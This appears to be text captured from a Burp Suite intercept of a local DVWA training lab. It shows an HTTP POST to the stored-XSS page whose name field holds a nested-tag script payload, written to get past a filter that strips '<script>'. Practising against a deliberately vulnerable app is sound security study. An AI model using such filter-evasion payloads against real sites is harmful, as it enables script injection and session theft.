 Forward Drop Intercept is on Action Comment
Raw Params Headers Hex
POST /DVWA-1.9/vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA-1.9/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: keep-alive
Cookie: security=medium; PHPSESSID=i2i2va9n30a8arq7fvfcrga561
Upgrade-Insecure-Requests: 1
txtName=<sc<script>ript>alert(/name/)</script>&mtxMessage=123&btnSign=Sign+Guestbook